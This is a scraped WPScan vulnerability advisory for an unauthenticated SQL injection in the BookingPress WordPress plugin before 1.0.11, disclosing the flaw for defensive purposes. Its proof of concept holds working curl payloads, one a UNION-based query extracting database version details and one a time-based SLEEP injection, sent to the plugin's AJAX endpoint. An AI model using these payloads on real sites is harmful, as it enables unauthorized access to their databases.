 https://wpscan.com/vulnerability/388cd42d-b61a-42a4-8604-99b812db2357
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WPScan How it works Pricing Vulnerabilities For developers Contact Login Get started
BookingPress < 1.0.11 - Unauthenticated SQL Injection
Description
The plugin fails to properly sanitize user supplied POST data before it is used in a dynamically constructed SQL query via the
bookingpress_front_get_category_services AJAX action (available to unauthenticated users), leading to an unauthenticated SQL
Injection
Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-
admin/admin.php?page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for
"action:'bookingpress_front_get_category_services'")
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND (SELECT 9578 FROM
(SELECT(SLEEP(5)))iyUp)-- ZmjH'